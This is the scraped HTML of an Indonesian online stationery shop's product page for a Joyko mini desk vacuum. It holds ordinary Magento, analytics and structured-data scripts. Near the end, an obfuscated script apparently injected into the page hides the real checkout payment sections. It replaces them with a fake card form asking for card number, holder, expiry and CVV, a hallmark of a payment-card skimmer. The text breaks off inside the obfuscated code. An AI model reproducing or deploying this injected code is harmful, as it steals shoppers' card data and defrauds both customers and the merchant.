<html><body><div class="product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://www.supplierstationery.com/joyko-mini-desk-vacuum-mdv-9701-blue-pink.html#review-form">Be the first to review this product</a></div></div><script> var LOCALE = 'id\u002DID'; var BASE_URL = 'https\u003A\u002F\u002Fwww.supplierstationery.com\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.supplierstationery.com\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID' };</script>
<script  type="text/javascript"  src="https://www.supplierstationery.com/static/version1762192911/_cache/merged/80b8cd0b75e9ba06c43f1d923196814f.min.js"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6X73350721');
</script>
<script> !function(f,n){ if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments); var ce = new CustomEvent('mf_fbq', {detail: arguments}); document.dispatchEvent(ce); }; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[]; f.mfFbq = 1; let customerData = localStorage.getItem('mage-cache-storage') ? JSON.parse(localStorage.getItem('mage-cache-storage')).customer : false; let advancedMatching = (customerData && customerData.mf_fb_pixel_customer_data) ? customerData.mf_fb_pixel_customer_data : {}; fbq('init', '182829583753', advancedMatching); var eventName = 'PageView'; fbq('track', eventName, {}, {'eventID': eventName + '.' + Math.floor(Math.random() * 1000000) + '.' + Date.now()}); var triedToLoadPixel = false;  var actionDetected = false; document.addEventListener('scroll', initMfFbPixel); document.addEventListener('mousemove', initMfFbPixel); document.addEventListener('touchstart', initMfFbPixel); function initMfFbPixel() { if (actionDetected) return false; document.removeEventListener('scroll', initMfFbPixel); document.removeEventListener('mousemove', initMfFbPixel); document.removeEventListener('touchstart', initMfFbPixel); actionDetected = true; if (triedToLoadPixel) { mfLoadFbPixel(); } };  function mfLoadFbPixel() { triedToLoadPixel = true; if (!actionDetected) return false; !function(f,b,e,v,n,t,s){ if (f.fbq && !f.mfFbq) return; t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s) }(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js'); }  mfLoadFbPixel();  }(window); </script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 24,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-42220820-4"}        }
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":24,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-6X73350721"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script style="display&#x3A;none">
                    fbq("track", "ViewContent", {"content_ids":["JK-MDV-9701"],"content_category":"","content_name":"Joyko Mini Desk Vacuum MDV-9701 (Blue,Pink) Penyedot Debu Kecil","content_type":"product","contents":[{"id":"JK-MDV-9701","quantity":1}],"currency":"IDR","value":66200}, { "eventID": "ViewContent" + "." + Math.floor(Math.random() * 1000000) + "." + Date.now() });
                </script>
<script type="application/ld+json">
[{
    "@context": "https://schema.org/",
    "@type": "ItemPage",
    "publisher": {
        "@type": "Organization",
        "name": "Bina Mandiri Stationery",
        "url": "https://www.supplierstationery.com/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/images/logo.svg"
        }
    }
       }]</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.supplierstationery.com\/","name":"Toko Perlengkapan Kantor Alat Tulis Sekolah","about":"Distributor alat tulis kantor supplier stationery grosir toko perlengkapan sekolah harga murah jual ATK"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"OfficeEquipmentStore","@id":"https:\/\/www.supplierstationery.com\/","name":"Toko Alat Tulis Kantor Perlengkapan Sekolah","description":"Bina Mandiri Stationery adalah toko alat tulis kantor dan peralatan sekolah lengkap di Jakarta Pusat. Kami menyediakan berbagai macam alat tulis, Baterai,Clip & Binder Clip,Clipboards,Cutter,Cutter Blade,Cutting Mats,Desk Organizer Set,Display Acrylic & Sign holder,Dokument Letter tray,Gunting,ID Card Holder (Case) & Lanyards,Jangka,Koper - Tas Sekolah & Kantor,Pembolong Kertas,Pemotong Kertas,Pena-Bolpoin-Pulpen & Reffill,Tinta Pena & Isi Ulang,Penggaris & Pengukur,Correction Fluids (Tip-Ex),Correction Tapes,Penghapus Papan Tulis Whiteboard,Pensil & Sharpener,Paket Ujian,Pensil Case,Spidol,Stabilo  ,#Stapler #Staples #Remover,Gun Tacker,Pembuka Staples,Staples,#Stempel #Stamp Ink #Stamp pad,Sticky Notes (Post-It),Easel Pads,Tape Cutter & Dispenser,Push Pin & Paku Payung,Tusukan Nota,Penyimpanan & Penataan Arsip,Ordner Plastik,Perabot Kantor & Sekolah,Brankas,Cash Boxes,Cash Drawer,Filling Kabinet,Key House & Key ring,Kursi & Meja Sekolah,Lemari Arsip,Cupboard,Locker,Meja Kantor,Peralatan Mesin Kantor & Sekolah,Produk Kertas,Perlengkapan Printing - Copy & Scan,Pita Printer,Scanner,Lem & Adhesive Tape,Peralatan Menggambar & Melukis,Perlengkapan Ekstrakurikuler,Perlengkapan Presentasi,Mainan Edukatif & Alat Peraga,Pantri Kantor & Sekolah, dari banyak merek merek ATKKami berlokasi di Jalan Pangeran Jayakarta, Jakarta Pusat. Buka setiap hari dari pukul 08.00 hingga 17.00 WIB","openingHours":["Senin    08.30\u201317.00","Selasa    08.30\u201317.00","Rabu      08.30\u201317.00","Kamis    08.30\u201317.00","Jumat      08.30\u201317.00","Sabtu    08.30\u201317.00","Minggu & Hari raya : Libur"],"telephone":"628119227169","email":"admin@alattulis.id","faxNumber":"+62216241328","address":{"@type":"PostalAddress","addressCountry":"ID","addressLocality":"Jakarta Pusat","addressRegion":"Jakarta Pusat","streetAddress":"Pangeran Jayakarta Komplek Ruko 141 Blok A No. 17, Mangga Dua Selatan, Sawah Besar","postalCode":"10730"},"sameAs":[["https:\/\/www.instagram.com\/noviatk\/","https:\/\/www.tiktok.com\/@noviatk\/","https:\/\/www.facebook.com\/AgenATKdistributorstationeryMurah","https:\/\/www.facebook.com\/TokoPerlengkapanKantorGrosir\/","https:\/\/www.facebook.com\/tokoATKsupplierstationery\/","https:\/\/www.facebook.com\/DaftarHargaAlatTulisKantorATKstationeryLengkap\/","https:\/\/www.facebook.com\/tokobinamandiri\/","https:\/\/www.linkedin.com\/in\/supplier-stationery-alat-tulis-kantor-perlengkapan-sekolah-15440759\/"]],"image":"https:\/\/www.supplierstationery.com\/media\/seller_image\/default\/logobms-png-1F.png","priceRange":"IDR5000-2000000","url":"https:\/\/www.supplierstationery.com\/"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/www.supplierstationery.com\/joyko-mini-desk-vacuum-mdv-9701-blue-pink.html","name":"Joyko Mini Desk Vacuum MDV-9701 (Blue,Pink) Penyedot Debu Kecil"},"position":1}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Mini Desk Vacuum MDV-9701 (Blue,Pink) Penyedot Debu Kecil","description":"nama_produk: Joyko Mini Desk Vacuum MDV-9701 (Blue,Pink) # google_product_category: Rumah & Taman &gt; Peralatan Rumah Tangga &gt; Mesin Vakum # google_product_category_id: 619 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Mini Desk Vacuum MDV-9701 (Blue,Pink)","image":["https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-mini-desk-vacuum-mdv-9701_nlrsnng2v13hx6kj.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":66200,"url":"https:\/\/www.supplierstationery.com\/joyko-mini-desk-vacuum-mdv-9701-blue-pink.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-MDV-9701","brand":{"@type":"Brand","name":"Joyko"},"manufacturer":"Joyko","sku":"JK-MDV-9701","weight":"1.000000 kgs","category":"Perlengkapan Pembersih Rumah"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","speakable":{"@type":"SpeakableSpecification","cssSelector":[".description"," .name"],"xpath":["\/html\/head\/title"]}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.supplierstationery.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = false; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003DAIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.supplierstationery.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.supplierstationery.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script> document.addEventListener('DOMContentLoaded', function() { function replacePixelImage(img) { if (!img.classList.contains('loaded')) { var src = img.getAttribute('data-original'); if (src) { img.setAttribute('src', src); img.classList.add('loaded') } var srcset = img.getAttribute('data-originalset'); if (srcset) { img.setAttribute('srcset', srcset); img.classList.add('loaded') } } } /* Fix for product tabs */ var l = 'loaded'; var productInfoDetailedImg = document.querySelector('.product.info.detailed .data.item.title a'); if(productInfoDetailedImg){ productInfoDetailedImg.addEventListener('click', function () { document.querySelectorAll('.product.info.detailed img[data-original^="h"],.product.info.detailed source[data-originalset^="h"]').forEach(function(el){ replacePixelImage(el); }); }); } document.querySelectorAll('.nav-sections, .navigation-bar').forEach(function(el){ el.addEventListener('click', handlerMouseEvent, false); el.addEventListener('mouseenter', handlerMouseEvent, false); }); function handlerMouseEvent(e) { e.target.querySelectorAll('img[data-original^="h"],source[data-originalset^="h"]').forEach(function (el) { replacePixelImage(el); }); } /* Fix for sliders */ var intr = setInterval(function(){ var sliders = document.querySelectorAll('.slick-track, .swiper-wrapper, .owl-carousel, .carousel-inner'); if (!sliders.length) clearInterval(intr); sliders.forEach(function(el) { var imgs = el.querySelectorAll('img,source'); var c = 0; imgs.forEach(function(el){ if ((el.getAttribute('src') && el.getAttribute('src').indexOf('pixel.jpg') != -1) || (el.getAttribute('srcset') && el.getAttribute('srcset').indexOf('pixel.jpg') != -1) ) { c++; } }); if (c && imgs.length != c) { imgs.forEach(function(el){ var src = el.getAttribute('data-original'); if (src) { el.setAttribute('src', src); } var srcset = el.getAttribute('data-originalset'); if (srcset) { el.setAttribute('srcset', srcset); el.classList.add(l) } }); } /* Fix for page builder bg in the slider */ var mflazyBI = el.querySelectorAll('div.mflazy-background-image'); var BI = el.querySelectorAll('div.background-image'); if (mflazyBI.length && BI.length) { mflazyBI.forEach(function(el) { el.className = el.className.replace(/mflazy-background-image/g, 'background-image'); }); } }); }, 2000); }); </script>
<script> window.MagefanJs = window.MagefanJs || {}; window.MagefanJs.ajax = function(options) { var xmlhttp = new XMLHttpRequest(); xmlhttp.onreadystatechange = function () { if (xmlhttp.readyState == XMLHttpRequest.DONE && xmlhttp.status == 200) { var data = xmlhttp.responseText; if (options.success) options.success(data); } }; xmlhttp.open(options.type, options.url, true); var requestHeader = Object.assign({}, { 'X-Requested-With': 'XMLHttpRequest', 'Content-type': 'application/x-www-form-urlencoded' }, options.requestHeader ? options.requestHeader : {}); for (var header in requestHeader) { xmlhttp.setRequestHeader(header, requestHeader[header]); } xmlhttp.send(options.data); }; </script>
<script> require(['jquery'], function ($) { $('[data-gallery-role=gallery-placeholder]').on('gallery:loaded', function () { let mfLabelContainer = $(this).parent().find('.mf-label-container'); if (!mfLabelContainer.length) { mfLabelContainer = $('.product.media .mf-label-container'); } if (mfLabelContainer.length) { mfLabelContainer.prependTo('.fotorama__stage__shaft') } }); }); </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.supplierstationery.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.supplierstationery.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.supplierstationery.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.supplierstationery.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.supplierstationery.com\/","minicartMaxItemsVisible":5,"websiteId":"24","maxItemsToDisplay":10,"storeId":"24","storeGroupId":"24","customerLoginUrl":"https:\/\/www.supplierstationery.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.supplierstationery.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768867710}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.supplierstationery.com\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\